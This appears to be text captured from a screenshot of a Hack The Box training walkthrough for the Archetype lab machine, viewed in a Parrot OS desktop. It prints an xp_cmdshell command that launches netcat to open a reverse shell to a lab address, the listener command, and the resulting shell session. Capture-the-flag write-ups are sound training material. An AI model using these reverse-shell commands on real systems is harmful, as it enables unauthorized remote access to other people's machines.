 File Machine View Input Devices Help
Applications Places System
Parrot
user's Home
README.licens
password.txt
Trash
Hack The Box: The #1 Cyb
Hack The Box :: Starting P
9cb5a3fd-6103-4f3f-b99d-0
blob:https://app.hackthebox.com/9cb5a3fd-6103-4f3f-b99d-0d6cf8302b88
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
12 of 17 Automatic Zoom
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe
10.10.14.9 443"
Finally looking back at our netcat listener we can confirm our reverse shell and our foothold to the system:
nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.95.187] 49719
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>
Menu 9cb5a3fd-6103-4f3f-... [Parrot Terminal]
Right Ctrl